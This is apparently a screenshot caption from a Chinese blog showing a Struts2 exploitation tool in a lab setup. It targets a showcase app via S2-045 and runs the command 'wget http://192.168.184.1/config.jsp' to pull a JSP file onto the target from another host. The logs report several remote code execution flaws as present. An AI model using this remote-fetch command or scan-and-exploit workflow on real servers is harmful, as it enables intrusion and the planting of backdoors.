 设 置
目 标: http://192.168.184.142:8080//struts2-showcase/index.action 漏洞编号: S2-045 数据提交方式: POST
Cookie: 超时时间: 10 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: wget http://192.168.184.1/config.jsp 执 行 批量执行cmd.txt
2021/2/25 14:49:47——正在执行命令中，请稍等片刻........
2021/2/25 14:49:47——执行完成!
2021/2/25 14:52:54——正在执行命令中，请稍等片刻........
2021/2/25 14:52:54——执行完成!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-057远程代码执行漏洞!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-048远程代码执行漏洞!
2021/2/25 14:57:34——警告: 存在Struts2远程代码执行漏洞-编号S2-046
2021/2/25 14:57:34——返回验证标志: struts2_security_check
2021/2/25 14:57:34——警告: 存在Struts2远程代码执行漏洞-编号S2-045
2021/2/25 14:57:34——返回验证标志: struts2_security_check
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-016远程代码执行漏洞!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-019远程代码执行漏洞!
2021/2/25 14:57:34——http://192.168.184.142:8080//struts2-showcase/index.action——不存在Struts2 S2-037远程代码执行漏洞!
2021/2/25 14:57:34——警告: 存在Struts2远程代码执行漏洞-编号S2-032
2021/2/25 14:57:34——返回验证标志: struts2_security_check
2021/2/25 14:57:34——验证完毕......
2021/2/25 14:59:58——正在执行命令中，请稍等片刻........
2021/2/25 14:59:58——执行完成!
https://blog.csdn.net/weixin_40412037